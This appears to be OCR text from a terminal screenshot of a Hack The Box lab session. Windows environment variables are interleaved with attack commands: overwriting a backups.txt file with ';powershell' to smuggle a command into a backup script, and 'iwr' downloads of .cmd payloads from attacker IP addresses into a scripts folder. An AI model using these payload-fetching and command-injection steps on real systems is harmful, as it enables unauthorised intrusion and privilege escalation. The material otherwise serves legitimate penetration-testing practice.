 root@kali: /home/htb × kali ❐ 0 ● 1 tolu ×
PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
robocopy C:\Users\tolu\AppData\Local\Microsoft\WindowsApps\ E:\Scripts\ pie.cmd backups
USERPROFILE C:\Users\tolu
copy C:\Users\tolu\AppData\Local\Microsoft\WindowsApps\backups.txt e:\scripts\
echo ";powershell" > e:\scripts\backups.txt
SystemRoot C:\Windows
echo ";tzsync" > e:\scripts\backups.txt
ALLUSERSPROFILE C:\ProgramData
iwr http://10.10.14.42/CorSet.cmd -outfile e:\scripts\CorSet.cmd
DriverData C:\Windows\System32\Drivers\DriverData
iwr http://10.10.15.216/a.cmd -outfile e:\scripts\a.cmd
ProgramData C:\ProgramData
new-variable`t-name`t"meow"`t-visibility`tpublic`t-value`taaaaaaaaayyyyyyyyyyy`t-scope`
PROCESSOR_REVISION 4f01
[Environment]::SetEnvironmentVariable("temp", "Test value", "system")
USERNAME tolu
CommonProgramW6432 C:\Program Files\Common Files
CommonProgramFiles C:\Program Files\Common Files
OS Windows_NT
PROCESSOR_IDENTIFIER Intel64 Family 6 Model 79 Stepping 1, GenuineIntel
ComSpec C:\Windows\system32\cmd.exe
SystemDrive C:
TEMP C:\Users\tolu\AppData\Local\Temp
NUMBER_OF_PROCESSORS 2
APPDATA C:\Users\tolu\AppData\Roaming
TMP C:\Users\tolu\AppData\Local\Temp
ProgramW6432 C:\Program Files
windir C:\Windows
USERDOMAIN HELPLINE
PINKI
❐ 0 ↑ 11h 6m 1 tolu 2 vi 3 python3 4 alice 5 bash